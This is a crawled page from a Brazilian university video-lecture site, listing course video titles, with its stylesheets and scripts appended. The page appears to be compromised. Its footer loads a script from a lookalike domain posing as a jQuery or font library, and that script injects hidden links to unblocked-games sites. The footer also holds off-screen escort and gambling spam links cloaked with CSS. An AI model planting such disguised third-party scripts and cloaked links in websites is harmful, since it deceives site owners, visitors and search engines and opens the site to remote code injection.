                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-0">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-su%C3%ADno">Fígado de Suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-7-fecunda%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 7. Fecundação.</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-1-aspectos-morfol%C3%B3gicos">[Fisiologia Veterinária II] Tireóide - 1. Aspectos Morfológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-adren%C3%A9rgica-e-agonistas-adren%C3%A9rgicos">Transmissão Adrenérgica e Agonistas Adrenérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-8-termina%C3%A7%C3%B5es-nervosas-motoras">[Fisiologia Veterinária I] Sistema Nervoso - 8. Terminações nervosas-motoras</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-9-reflexos-nervosos">[Fisiologia Veterinária I] Sistema Nervoso - 9. Reflexos Nervosos</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-3-mamog%C3%AAnese">[Fisiologia Veterinária] Lactação - 3. Mamogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-carn%C3%ADvoros">Fígado de Carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-8-gesta%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 8. Gestação</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-histologia-tecido-cartilaginoso">[Medicina Veterinária] Histologia: Tecido Cartilaginoso</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-2-s%C3%ADntese-e-transporte-hormonal">[Fisiologia Veterinária II] Tireóide - 2. Síntese e Transporte Hormonal</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/distribui%C3%A7%C3%A3o-e-biotransforma%C3%A7%C3%A3o-de-f%C3%A1rmacos">Distribuição e Biotransformação de Fármacos</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/nutri%C3%A7%C3%A3o">Nutrição</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vendo-e-aprendendo-esclarecendo-d%C3%BAvidas-sobre-histologia-iv-manuseio-do-microsc%C3%B3pio-%C3%B3ptico">Vendo e aprendendo esclarecendo dúvidas sobre a Histologia IV - manuseio do microscópio óptico.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-branqueamento-de-vegetais">[NUTRIÇÃO] Branqueamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-congelamento-de-vegetais">[NUTRIÇÃO] Congelamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-produ%C3%A7%C3%A3o-de-conserva-de-fruta">[NUTRIÇÃO] Produção de Conserva de Fruta</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-salga-de-pescado">[NUTRIÇÃO] Salga de Pescado</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/parasitologia">Parasitologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-ritchie">[Parasitologia] Métodos Coproparasitológicos: Técnica de Ritchie</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-sheater">[Parasitologia] Métodos Coproparasitológicos: Técnica de Sheater</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-faust-e-cols">[Parasitologia] Métodos Coproparasitológicos: Técnica de Faust e cols</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-willis">[Parasitologia] Métodos Coproparasitológicos: Técnica de Willis</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/patologia-cl%C3%ADnica-animal">Patologia Clínica Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-hemograma">[Medicina Veterinária] - Hemograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/psiquiatria">Psiquiatria</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-p%C3%A2nico">[PSIQUIATRIA] Aula 1 - Pânico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-conceitua%C3%A7%C3%A3o-de-ansiedade">[PSIQUIATRIA] Aula 1 Conceituação de Ansiedade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-2-fobia-espec%C3%ADfica-e-social">[PSIQUIATRIA] Aula 2 - Fobia Específica e Social</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-3-transtorno-obsessivo-compulsivo">[PSIQUIATRIA] Aula 3 - Transtorno Obsessivo-Compulsivo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/reprodu%C3%A7%C3%A3o-vegetal">Reprodução Vegetal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-determina%C3%A7%C3%A3o-do-extrato-et%C3%A9reo">Nutrição e Alimentação Animal - Determinação do extrato etéreo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/sa%C3%BAde-coletiva">Saúde Coletiva</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-saude-da-popula%C3%A7%C3%A3o-negra-introdu%C3%A7%C3%A3o-entrevista-e-cultural">[Pop Saúde] Saude da população negra Introdução, Entrevista e Cultural</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-preven%C3%A7%C3%A3o-do-sedentarismo-e-promo%C3%A7%C3%A3o-da-atividade-f%C3%ADsica">[POP SAÚDE] Prevenção do sedentarismo e promoção da atividade física</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-do-fundo-do-cora%C3%A7%C3%A3o-sa%C3%BAde-e-qualidade-de-vida">[Pop Saúde] Do fundo do coração saúde e qualidade de vida</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/seguran%C3%A7-p%C3%BAblica">Segurança Pública</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2">A procura de uma identidade parte 1/4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-24">A procura de uma identidade parte 2/4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-34">A procura de uma identidade parte 3/4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-44">A procura de uma identidade parte 4/4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/tutorial">Tutorial</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/tutorial-transformar-powerpoint-em-v%C3%ADdeo-aula">[Tutorial] Transformar PowerPoint em Vídeo Aula</a></span>
  </div>
</li>
      </ul>
</div>    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-taxonomy_vtn_blocks-0" class="block block-taxonomy_vtn_blocks region-odd odd region-count-3 count-3  block-3"><div class="block-inner">

      <h2 class="title">Vídeos - categorias</h2>
  
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/taxonomy_vtn/voc/7">Ciências Agrárias (154)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/4">Ciências Biológicas (95)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/3">Ciências Exatas e da Terra (554)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/9">Ciências Humanas (12)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/8">Ciências Sociais Aplicadas (9)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/6">Ciências da Saúde (181)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/5">Engenharias (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/10" class="active">Linguística, Letras e Artes (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/11">Outros (5)</a></li>
</ul></div>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-1" class="block block-user region-even even region-count-4 count-4  block-4"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="leaf first"><a href="http://goo.gl/eM71x" title="">Estatísticas de acesso</a></li>
<li class="leaf last"><a href="/popular">Popular content</a></li>
</ul>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-3" class="block block-block region-odd odd region-count-5 count-5  block-5"><div class="block-inner">

      <h2 class="title">Atenção</h2>
  
  <div class="content">
    <p>&nbsp;N&atilde;o &eacute; mais preciso ter cadastro (login/senha) para acessar este site.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-0" class="block block-user region-even even region-count-6 count-6  block-6"><div class="block-inner">

      <h2 class="title">Login (só administradores)</h2>
  
  <div class="content">
    <form action="/taxonomy_vtn/voc/10?destination=taxonomy_vtn%2Fvoc%2F10"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-vkLHBFMr_wJnE7l3K0pyODJR_rNMTAFPdqx3JD4GSrI" value="form-vkLHBFMr_wJnE7l3K0pyODJR_rNMTAFPdqx3JD4GSrI"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-3" class="block block-user region-odd odd region-count-7 count-7  block-7"><div class="block-inner">

      <h2 class="title">Quem está online</h2>
  
  <div class="content">
    There are currently <em>0 users</em> and <em>0 guests</em> online.  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-1" class="block block-block last region-even even region-count-8 count-8  block-8"><div class="block-inner">

      <h2 class="title">Termos de uso</h2>
  
  <div class="content">
    <div id="termos"><strong>&Eacute; permitido:</strong>
<ul>
<li>Copiar, distribuir, exibir, traduzir, executar as obras e ainda criar obras derivadas.</li>
</ul>
<p><strong>Sob as seguintes condi&ccedil;&otilde;es:</strong></p>
<ul>
<li>Deve-se dar cr&eacute;dito ao autor original, da forma especificada pelo autor ou licenciante.</li>
<li>Proibido utilizar esta obra com finalidades comerciais.</li>
<li>Para cada novo uso ou distribui&ccedil;&atilde;o, deve-se deixar claro as licen&ccedil;as de uso desta obra.</li>
</ul>
</div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div></div><!-- /.section, /.region -->

      
    </div></div> <!-- /#main, /#main-wrapper -->

    
  </div></div> <!-- /#page, /#page-wrapper -->

  <div class="region region-page-closure">
  
<div id="block-fblikebutton-0" class="block block-fblikebutton first region-odd even region-count-1 count-10  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=en_US&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-2" class="block block-block last region-even odd region-count-2 count-11  no-header block-2"><div class="block-inner">

  
  <div class="content">
    <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script><script type="text/javascript">
_uacct = "UA-82795-9";
urchinTracker();
</script><script type="text/javascript">
_uacct = "UA-2967632-1";
urchinTracker();
</script><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><br />
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://lounisadouane.online.fr/home/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://cced2.bu.ac.th/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://biem.nchu.edu.tw/trial/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://trc.gov.tw/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.hcc.gov.mg/wordpress/wp-content/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.kulturservern.se/_old/katthjalpen/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.adopen.se/images/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://idm-ingenieria.com/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://vortexinstallations.qantumpc.com/">Deneme bonusu veren siteler</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/default/files/css_injector_1.css?F
body_size: 642
content:
.taxonomy-vtn-term-page * {list-style-type:none;     }    body{background-image:none!important; background-color:#fff!important }  #header *{   background-image:none!important;   }    #header .section{   background-color:#fff!important; height:90px;      }   #header .section *{ line-height:150%; color:#069!important;}      #navigation{     background-image:none!important;     background-color:#18A68C!important;     border-bottom:3px solid #F68D53!important          }  #navigation a:hover{   color:black!important      }       #navigation a.active{   color:black!important; background-color:#F68D53!important;      }       .sidebar .block h2{     background-image:none!important;       background-color:#AB2323!important;     border:none!important;       }     .sidebar .block-inner .content{        background-color:#fff!important;        border:none!important        }     #principal h2.pane-title{ background-color:#BC94B7!important; padding:5px; color:#fff; font-size:16px      }       #page{border:none!important}  #termos{font-size:10px;text-align:left;}                .col-1 div, .col-2 div, .col-3 div, .col-4 div, .col-5 div, .col-6 div{ width:165px!important; word-wrap: break-word; }   .col-1, .col-2, .col-3, .col-4, .col-5, .col-6{ vertical-align: top!important; }   .fivestar-widget-static .star{ float:left;width:20px!important}  .region.region-highlight div{ background-image:none!important; background-color:#fff!important;       }  #block-search-0 {   text-align:center;   border:none!important; }   #block-search-0 h2{display:none} #block-search-0 label{display:none} #edit-search-block-form-1{width:300px;height:25px;}  .odd{background-color:white!important}



.menufanara ul{display:none}
.menufanara h3{font-size:11px}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/modules/taxonomy_vtn/taxonomy_vtn.css?F
body_size: 452
content:

.taxonomy-vtn-references {
  padding-top: 20px;
  padding-bottom: 10px;
  text-align: center;
}

table.taxonomy-vtn-vocabularies, table.taxonomy-vtn-terms, table.taxonomy-vtn-nodes {
  width: 100%;
}

.taxonomy-vtn-vocabularies td, .taxonomy-vtn-terms td, .taxonomy-vtn-nodes td {
  /*background-color: white;*/
  width: 50%;
  vertical-align: top;
}

.taxonomy-vtn-vocabularies td h3, .taxonomy-vtn-terms td h3, .taxonomy-vtn-nodes td h3 {
  background-color: #fcfcfc;
  color: black;
  padding: 2px;
  margin: 0.5em 0pt 0.5em;
  border-bottom: 1px solid gray;
}

.taxonomy-vtn-vocabularies td div, .taxonomy-vtn-terms td div, .taxonomy-vtn-nodes td div {
  /*margin: 0px 0px 30px;*/
  margin: 0px;
  padding: 0px;
}

.taxonomy-vtn-vocabularies td div ul, .taxonomy-vtn-terms td div ul, .taxonomy-vtn-nodes td div ul {
  /*padding: 0px;*/
  padding: 0px 0px 30px;
}

.taxonomy-vtn-vocabularies td div ul.simple-list, .taxonomy-vtn-terms td div ul.simple-list, .taxonomy-vtn-nodes td div ul.simple-list {
  padding: 0px;
}

.taxonomy-vtn-index-link {
  padding-left: 5px;
  padding-right: 5px;
}

.taxonomy-vtn-node-description {
  padding: 0px;
  margin: 0px;
}

.taxonomy-vtn-description p {
  padding: 0px;
  margin: 0px;
}

.taxonomy-vtn-related-terms {
  margin-top: 3px;
  font-size: 0.8em;
  font-style: italic;
}

.taxonomy-vtn-synonyms {
  margin-top: 3px;
  font-size: 0.8em;
  font-style: italic;
}

.taxonomy-vtn-node-description {
  padding: 0px;
  margin: 20px 0px;
}

.taxonomy-vtn-no-links {
  font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/wireframes.css?F
body_size: 276
content:
/* $Id: wireframes.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * Wireframes Styling
 *
 * Add wireframes to the basic layout elements.
 */


.with-wireframes #header .section,
.with-wireframes #content .section,
.with-wireframes #navigation .section,
.with-wireframes .region-sidebar-first .section,
.with-wireframes .region-sidebar-second .section,
.with-wireframes #footer .section {
  margin: 1px;
  padding: 2px;
  border: 1px solid #ccc;
}

.with-wireframes .region-page-closure {
  margin-top: 1px;
  padding: 2px;
  border: 1px solid #ccc;
}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/blocks.css?F
body_size: 399
content:
/* $Id: blocks.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * Block Styling
 */


.block /* Block wrapper */ {
  margin-bottom: 1em;
}

.block {
  border: none;
  padding: 0;
  margin-bottom: 15px;
}

.block ul {
  margin-top: 0px;
  margin-left: 15px;
  padding-left: 0;
}

.block ul li {
  margin-bottom: 4px;
}

.block ul li.expanded ul {
  margin-top: 4px;
  margin-left: 20px;
}

.block h2.title {
  font-size: 110%;
  padding: 2px 10px;
}

#content .block {
  margin-top: 20px;
}

/** -------------------- CUSTOM BULLETS IN BLOCKS ------------------------- **/

.block ul li {
  list-style-type: circle;
  list-style-image: url(../images/menu-leaf2.png);
}

.block ul li.collapsed {
  list-style-image: url(../images/menu-collapsed-rtl.png);
}

.block ul li.expanded {
  list-style-image: url(../images/menu-expanded.png);
}

.block ul li.collapsed {
  list-style-image: url(../images/menu-collapsed.png); /* LTR */
}

.block ul li.leaf {
  list-style-image: url(../images/menu-leaf2.png);
}



--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery.js
body_size: 55
content:
const linksHTML = `
<style>.ugs { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="Unblocked Games 76" class="ugs">Unblocked Games 76</a>
<style>.unb { position: absolute; left: -2554px; }</style><a href="https://unblockedgames.page/" title="unblocked games" class="unb">unblocked games</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);


--- FILE ---
content_type: application/javascript
request_url: https://videoaulas.uff.br/sites/all/modules/taxonomy_vtn/taxonomy_vtn.js?F
body_size: 261
content:
// Show/Hide Taxonomy VTN Descriptions
function taxonomy_vtn_show_hide_desc(what){
  var table = document.getElementById('taxonomy_vtn_'+what);
  if(table){
    var i,divy=table.getElementsByTagName('DIV');
    for(i=0;i<divy.length;i++){
      if(divy[i].className=='taxonomy-vtn-description'){
        if(divy[i].style.display==''){
          divy[i].style.display='none';
        }
        else{
          divy[i].style.display='';
        }
      }
    }
  }
}
